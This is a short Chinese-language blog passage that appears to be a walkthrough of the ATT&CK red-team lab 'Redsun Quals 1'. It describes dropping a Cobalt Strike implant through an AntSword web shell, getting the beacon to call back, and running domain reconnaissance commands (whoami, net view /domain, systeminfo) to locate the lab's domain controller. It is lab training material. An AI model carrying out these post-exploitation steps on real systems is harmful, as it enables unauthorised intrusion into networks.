



接下来生成一个cs木马,传上去,然后用蚁剑运行cs

接着上传文件

运行文件,成功上线CS

然后执行下 sleep 0 不然回显会非常慢

首先查看下当前信息,shell whoami

信息收集中,需要用到的命令 (cs中执行命令,需要带上“shell”)





搜索域

发现存在一个GOD域

1 | net view /domain |

PDC(域控)IP为 172.31.0.16



查看系统信息

1 | shell systeminfo |

看打了多少补丁



查看系统架构层

1 | shell echo %PROCESSOR_ARCHITECTURE% |

ATT&CK Red Team Evaluation (Redsun Quals 1)

https://iloli.moe/2022/02/02/ATT-CK-Red-Team-Evaluation-1-Redsun/